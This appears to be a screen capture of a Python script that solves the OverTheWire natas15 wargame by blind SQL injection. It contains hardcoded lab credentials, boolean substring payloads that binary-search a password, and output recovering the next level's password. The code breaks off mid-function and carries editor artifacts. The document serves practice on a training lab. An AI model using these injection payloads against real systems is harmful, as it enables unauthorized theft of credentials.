 22 from bs4 import BeautifulSoup as soup
21 import re
20 import requests
19 from string import ascii_lowercase, ascii_uppercase
18
17 url = 'http://natas15.natas.labs.overthewire.org'
16
15 auth = ('natas15', 'AwWj0w5cvxrZiONgZ9J5stNVkmxdk39J')
14
13 alphabet = '0123456789' + ascii_uppercase + ascii_lowercase
12
11 def check(inject, verbose=False):
10         data = {'username': inject}
9         response = requests.post(url, data=data, auth=auth)
8         clean = soup(response.content, "lxml")
7         text = (clean.body.get_text("\n"))
6         if verbose:
5                 print(inject)
4                 # print(text)
3         if re.search("exists", text):
2                 returned = 1
1         else:
23                 returned = 0
1         return returned
2
3
4 def search(alphabet, lo, hi, position, verbose=False):
5         if hi < lo:
6                 return "Not found"
7         index  = (hi + lo) // 2
8         inject_greater = 'natas16" AND BINARY substr(password, ' + st
r(position) + ', 1) > "' + alphabet[index] + '" #'
blind_injection.py 23,14-28 Top
RESULT: W
RESULT: a
RESULT: I
RESULT: H
RESULT: E
RESULT: a
RESULT: c
RESULT: j
RESULT: 6
RESULT: 3
RESULT: w
RESULT: n
RESULT: N
RESULT: I
RESULT: B
RESULT: R
RESULT: O
RESULT: H
RESULT: e
RESULT: q
RESULT: i
RESULT: 3
RESULT: p
RESULT: 9
RESULT: t
RESULT: 0
RESULT: m
RESULT: 5
RESULT: n
RESULT: h
RESULT: m
RESULT: h
RESULT: Not found
The password for natas16 is WaIHEacj63wnNIBROHeqi3p9t0m5nhmh
Setting up watches.
Watches established.
Home